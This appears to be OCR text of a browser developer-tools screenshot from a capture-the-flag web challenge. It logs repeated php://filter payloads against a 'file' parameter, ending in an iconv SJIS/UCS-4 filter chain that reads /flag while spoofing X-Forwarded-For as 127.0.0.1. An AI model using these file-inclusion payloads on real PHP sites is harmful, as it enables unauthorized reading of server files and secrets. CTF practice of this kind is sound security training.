 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
新请求 搜索 拦截
GET
http://80a2ee29-c96e-d452-f83d-c5ad0d2d1f824ac0.tq.jxsec.cn:30348/?
file=php%3A%2F%2Ffilter%2Fconvert.iconv..SJIS*.UCS-4*%2Fresource%3D%2Fflag
URL 参数
file php://filter/convert.iconv..SJIS*.UCS-4*/resource=/flag
名称 值
消息头
Host 80a2ee29-c96e-d452-f83d-c5ad0d2d1f824ac0.tq.jxsec.cn:30348
Accept-Encoding gzip, deflate
Connection keep-alive
Upgrade-Insecure-... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/201001...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Forwarded-For 127.0.0.1
名称 值
消息体
载荷
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file= document html 17... 13 字节
404 GET 80a2ee29-c96e-d452-f83d-c5ad... favicon.ico FaviconLoader... html 已... 287 字...
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/write=string.rot NetUtil.sys.mj... html 17... 12 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/convert.quoted- NetUtil.sys.mj... html 17... 12 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/convert.base64- NetUtil.sys.mj... html 17... 12 字节
500 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/ NetUtil.sys.mj... html 18... 0 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/read=string.strip NetUtil.sys.mj... html 17... 12 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/read=convert.ico NetUtil.sys.mj... html 17... 12 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/convert.iconv.UC NetUtil.sys.mj... html 17... 12 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php:// NetUtil.sys.mj... html 16... 0 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php:// NetUtil.sys.mj... html 16... 0 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter NetUtil.sys.mj... html 16... 0 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=filter/convert NetUtil.sys.mj... html 17... 13 字节
500 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/ NetUtil.sys.mj... html 18... 0 字节
500 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/convert. NetUtil.sys.mj... html 18... 0 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/read NetUtil.sys.mj... html 17... 12 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/convert.quoted- NetUtil.sys.mj... html 17... 12 字节
500 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/convert.iconv. NetUtil.sys.mj... html 18... 0 字节
500 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/convert.iconv.UT NetUtil.sys.mj... html 18... 0 字节
500 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/convert.iconv..SJ NetUtil.sys.mj... html 18... 0 字节
200 GET 80a2ee29-c96e-d452-f83d-c5ad... /?file=php://filter/convert.iconv..SJ NetUtil.sys.mj... html 69... 1.20 kB
消息头 Cookie 请求 响应 耗时 栈跟踪
HTML
cb3c1e9a02b54c16bd06449c5e8980d2